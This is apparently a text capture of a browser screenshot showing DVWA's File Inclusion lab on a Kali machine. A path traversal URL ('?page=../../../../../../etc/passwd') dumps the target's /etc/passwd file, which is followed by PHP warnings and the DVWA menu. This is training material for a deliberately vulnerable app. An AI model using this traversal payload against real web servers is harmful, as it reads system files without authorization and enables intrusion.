 Google
Damn Vulnerable Web Ap
New Tab
192.168.45.117/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DVWA SQL INJECTIO…
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin
p:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/v
/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security